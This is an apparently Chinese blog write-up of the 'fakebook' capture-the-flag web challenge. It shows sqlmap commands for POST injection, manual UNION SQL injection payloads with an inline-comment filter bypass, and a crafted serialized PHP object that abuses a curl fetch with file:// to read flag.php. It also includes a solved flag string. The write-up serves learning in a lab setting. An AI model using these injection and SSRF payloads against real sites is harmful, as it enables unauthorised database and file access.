
由于中间重叠了2位,“51”是重复的,完整的flag为:
cyberpeace{e3cd67249037c83741515a8f820a20c1}
3. fakebook
进入网页如图:
login和join都尝试抓包了一下,没有什么发现,看到别人的博客才想起来扫描目录,但是!不知道为什么我用御剑没扫出来robots.txt,但是访问是确实能访问到看到的。
参考博客:
攻防世界(Web进阶区)——fakebook-CSDN博客

御剑扫描结果如下:

访问robots.txt文件如下:
于是访问user.php.bak,会弹出下载框:

文件内容如下:

<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}
之前在join界面随便试着抓包的时候,的确出现过"Blog is not valid"的提示,可以看到最后一个函数isValidBlog ()的内容,是对blog的内容进行了过滤。
学习一下正则表达式:
preg_match函数的用法和匹配字符的的含义-CSDN博客
PHP正则表达式_php 正则-CSDN博客
- 开头和结尾的
//是一对定界符 - 最后面的
i表示完全不区分大小写匹配 - 开头的
^和结尾的$让PHP从字符串开头检查到结尾 (和)被用来合并小节,并定义字符串中必须存在的字符,例如(a|b|c) 能够匹配 a 或 b 或 c:
也就是说那一串正则匹配的内容被分为下面几个部分:(((http(s?))\:\/\/)?)、([0-9a-zA-Z\-]+\.)+、[a-zA-Z]{2,6}、(\:[0-9]+)?、(\/\S*)??匹配前面的子表达式零次或一次。例如,“do(es)?”可以匹配“does”或“does”中的“do”;*匹配前面的子表达式零次或多次。例如,zo*能匹配“z”以及“zoo”。*等价于{0,};+匹配前面的子表达式一次或多次。例如,“zo+”能匹配“zo”以及“zoo”,但不能匹配“z”。+等价于{1,}\将下一个字符标记为一个特殊字符、或一个原义字符{n,m}m和n均为非负整数,其中n<=m。最少匹配n次且最多匹配m次\S匹配任何非空白字符。等价于[^ \f\n\r\t\v];
然后分节分析这几个部分:
(((http(s?))\:\/\/)?):
(s?)表示有没有s都可以,那么((http(s?))\:\/\/)匹配的内容就是http://或https://,而最后的?又表示要么匹配一个http://或https://,要么没有这一部分([0-9a-zA-Z\-]+\.)+:
表示0-9a-zA-Z范围内的字符以及字符-至少匹配一个,并且后面跟着字符.,这一串字符要至少匹配1次[a-zA-Z]{2,6}:
最少匹配2次最多匹配6次a-z以及A-Z范围内的字符(\:[0-9]+)?:
:后面要跟至少一个0-9内的字符,这个组合匹配0或1次(\/\S*)?:
/后面接任何非空白字符,这个组合匹配0或1次
现在我们确定能匹配成功的格式为12c.abc这种
然后就去注册
方法一:
根据参考博客的讲解,【对每一个POST提交表单都抓包跑一下】,也许可以发现漏洞,于是对注册页面抓包,在username参数处发现了一个可注入的漏洞:

根据参考博客sqlmap执行POST注入的两种方式_sqlmap跑post_~Echo的博客-CSDN博客:
在我们可能认为存在注入的参数后面加上* 号,* 号代表优先级,sqlmap会识别优先注入这个参数。然后将HTTP请求包保存为txt文件,接着sqlmap -r xx.txt就行。
如果我们不在参数后面加*,sqlmap会依次询问你是否对所有参数进行注入
所以我们稍微改一下抓到的post包,在username参数的值后面加一个*号:

以及参考这篇博客:
利用sqlmap进行POST注入_sqlmap post-CSDN博客
用下面的命令来指定参数:
python sqlmap.py -r bp.txt -p username --dbs
注:-r表示加载一个文件,-p指定参数
来跑一下:

可以看到爆出了5个数据库,由于本题的题目名称为fakebook,因此优先考虑fakebook数据库:
python sqlmap.py -r bp.txt -p username -D fakebook --tables
可以看到有一个users表:

python sqlmap.py -r bp.txt -p username -D fakebook -T users --columns

看到跑出了内容如上图所示,然后我们查看passwd和username两栏:
python sqlmap.py -r bp.txt -D fakebook -T users -C "passwd,username" --dump

扫出来是空的,然后尝试一下爆破data字段:

看到是一串序列化后的对象UserInfo
方法二:
然后我们自己注册账号,结果把报文放过之后发现说用户名已经注册了,看来sqlmap跑的时候用到的payload都被真实地注册了:

然后只有用户名能点击,于是点击进入第一个admin,发现请求的url后面的参数no=1瞩目,结合前面注册完毕的页面,这应该就是账户的编号:

于是我们测试一下注入点:
no=2-1正常显示no=1的结果:

no=1'报错

no=1"也报错

所以确定这里是字符型注入,然后我们判断一下列数,前面测试3、4的时候都正常显示,只有5报错,因此字段数应该为4:

然后让no参数的查询结果为空,用union select联合查询看看哪个字段可以显示:

no=0 union select 1,2,3,4

可以看到这里应该是有字符被过滤了,需要尝试绕过,看看sql语句的绕过方式:
sql注入各种绕过_sql绕过-CSDN博客
sql注入绕过技巧-CSDN博客
尝试一下内联注释绕过:


no=0 union /*!select*/ 1,2,3,4
可以看到第2个字段是能成功回显的:

还有参考博客的绕过方法:
绕过空格,可以用/**/或者++

根据之前的经验,+应该是在url中相当于空格的,或者说,空格可能会在url中用+表示,所以这里的++可能是表示“两个空格”的绕过方式,后来尝试了一下,直接在url中在union和select之间打两个空格也是可以的:
接下来就直接走注入流程:

no=0 union /*!select*/ 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='fakebook'
no=0 union /*!select*/ 1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'
//这里第一条查询出来的表名为users
no=0 union /*!select*/ 1,group_concat(username,passwd,data),3,4 from users

因为sqlmap而导致注册的账号太多,这里我们只看第一条admin的就好:

可以看到UseInfo这个序列化后的对象,可以与user.php.bak这个文件的内容对应:
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:20;s:4:"blog";s:7:"123.abc";}
我们知道no=1是查询no这个字段来获得对应用户的信息,并且我们知道no,username,passwd,data就是在用联合查询的时候union select 1,2,3,4对应的1,2,3,4字段,所以,当我们将4替换为data的内容,应该也能正常显示对应用户的信息界面:
no=0 union /*!select*/ 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:20;s:4:"blog";s:7:"123.abc";}'

看use.php.bak文件后面的源码如下:

可以看出getBlogContents函数将blog的内容当作url来请求执行,因此我们将data中的blog字段的内容改为想要查看的文件内容,也许就可以找到flag。
前面的目录扫描中我们确定了flag.php的存在,并在sql注入的报错中看到了文件的绝对路径/var/www/html,因此flag.php的绝对路径为/var/www/html/flag.php
可以用file://伪协议来访问:
no=0 union /*!select*/ 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:20;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
然后我们查看源码,在iframe的src字段里看到了data伪协议后面有base64编码内容:

解码查看:

参考博客在最开始就注意到了iframe的src字段,详情看博客:
攻防世界(Web进阶区)——fakebook-CSDN博客















 1084
1084











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









